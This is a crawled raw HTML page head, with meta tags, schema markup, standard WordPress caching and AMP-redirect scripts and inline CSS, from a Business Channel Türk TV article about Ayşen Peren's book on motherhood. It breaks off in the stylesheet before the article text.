

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/
body_size: 31810
content:
<!doctype html><html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/businesschannel.com.tr\/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme.min.css' /><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme-single.min.css' /><link rel='preload' as='font' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' /><title>&quot;ANNELİĞİN SONSUZ YOLCULUĞU&quot; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR - Business Channel Türk TV</title><meta name="description" content="Business Channel Tv&#039;de yayınlanan ZEYNEP KÖSEOĞLU ile İŞİBİLEN programına AYŞEN PEREN konuk oldu. ❓ Anneler klübü nedir? ❓ &quot;Anneliğin sonsuz yolculuğu&quot;"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="&quot;ANNELİĞİN SONSUZ YOLCULUĞU&quot; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR - Business Channel Türk TV" /><meta property="og:description" content="Business Channel Tv&#039;de yayınlanan ZEYNEP KÖSEOĞLU ile İŞİBİLEN programına AYŞEN PEREN konuk oldu. ❓ Anneler klübü nedir? ❓ &quot;Anneliğin sonsuz yolculuğu&quot;" /><meta property="og:url" content="https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="article:publisher" content="https://facebook.com/businesschannelturk" /><meta property="article:section" content="YAŞAM" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen.jpg" /><meta property="og:image:secure_url" content="https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen.jpg" /><meta property="og:image:width" content="1803" /><meta property="og:image:height" content="815" /><meta property="og:image:alt" content="&#8220;ANNELİĞİN SONSUZ YOLCULUĞU&#8221; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-06-15T08:10:24+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="&quot;ANNELİĞİN SONSUZ YOLCULUĞU&quot; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR - Business Channel Türk TV" /><meta name="twitter:description" content="Business Channel Tv&#039;de yayınlanan ZEYNEP KÖSEOĞLU ile İŞİBİLEN programına AYŞEN PEREN konuk oldu. ❓ Anneler klübü nedir? ❓ &quot;Anneliğin sonsuz yolculuğu&quot;" /><meta name="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TelevisionStation","Organization"],"@id":"https://businesschannel.com.tr/#organization","name":"Business Channel T\u00fcrk TV","url":"https://businesschannel.com.tr","sameAs":["https://facebook.com/businesschannelturk"],"logo":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/#logo","url":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","contentUrl":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","caption":"Business Channel T\u00fcrk TV","inLanguage":"tr","width":"177","height":"69"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://businesschannel.com.tr/#logo"}},{"@type":"WebSite","@id":"https://businesschannel.com.tr/#website","url":"https://businesschannel.com.tr","name":"Business Channel T\u00fcrk TV","alternateName":"Business Channel TV","publisher":{"@id":"https://businesschannel.com.tr/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen.jpg","url":"https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen.jpg","width":"1803","height":"815","inLanguage":"tr"},{"@type":"WebPage","@id":"https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#webpage","url":"https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/","name":"&quot;ANNEL\u0130\u011e\u0130N SONSUZ YOLCULU\u011eU&quot; K\u0130TABININ KONUSU I AY\u015eEN PEREN ANLATIYOR - Business Channel T\u00fcrk TV","datePublished":"2023-06-15T08:10:24+00:00","dateModified":"2023-06-15T08:10:24+00:00","isPartOf":{"@id":"https://businesschannel.com.tr/#website"},"primaryImageOfPage":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://businesschannel.com.tr/author/admin/","name":"admin","url":"https://businesschannel.com.tr/author/admin/","image":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239","url":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239","caption":"admin","inLanguage":"tr"},"sameAs":["https://businesschannel.com.tr"],"worksFor":{"@id":"https://businesschannel.com.tr/#organization"}},{"@type":"BlogPosting","headline":"&quot;ANNEL\u0130\u011e\u0130N SONSUZ YOLCULU\u011eU&quot; K\u0130TABININ KONUSU I AY\u015eEN PEREN ANLATIYOR - Business Channel T\u00fcrk TV","datePublished":"2023-06-15T08:10:24+00:00","dateModified":"2023-06-15T08:10:24+00:00","articleSection":"YA\u015eAM","author":{"@id":"https://businesschannel.com.tr/author/admin/","name":"admin"},"publisher":{"@id":"https://businesschannel.com.tr/#organization"},"description":"Business Channel Tv&#039;de yay\u0131nlanan ZEYNEP K\u00d6SEO\u011eLU ile \u0130\u015e\u0130B\u0130LEN program\u0131na AY\u015eEN PEREN konuk oldu. \u2753 Anneler kl\u00fcb\u00fc nedir? \u2753 &quot;Anneli\u011fin sonsuz yolculu\u011fu&quot;","name":"&quot;ANNEL\u0130\u011e\u0130N SONSUZ YOLCULU\u011eU&quot; K\u0130TABININ KONUSU I AY\u015eEN PEREN ANLATIYOR - Business Channel T\u00fcrk TV","@id":"https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#richSnippet","isPartOf":{"@id":"https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#webpage"},"image":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; akışı" href="https://businesschannel.com.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; yorum akışı" href="https://businesschannel.com.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; &#8220;ANNELİĞİN SONSUZ YOLCULUĞU&#8221; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR yorum akışı" href="https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/feed/" /><meta name="datePublished" content="2023-06-15T08:10:24+00:00" /><meta name="dateModified" content="2023-06-15T08:10:24+00:00" /><meta name="url" content="https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="admin" /><meta property="article:published_time" content="2023-06-15T08:10:24+00:00" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="og:type" content="article" /><meta property="og:url" content="https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/" /><meta property="og:title" content="&#8220;ANNELİĞİN SONSUZ YOLCULUĞU&#8221; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR - Business Channel Türk TV" /><meta property="twitter:title" content="&#8220;ANNELİĞİN SONSUZ YOLCULUĞU&#8221; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR - Business Channel Türk TV" /><meta name="twitter:card" content="summary_large_image" /><meta property="og:image:width" content="1803" /><meta property="og:image:height" content="815" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen.jpg" /><meta property="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen.jpg" />
<style id="litespeed-ccss">:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 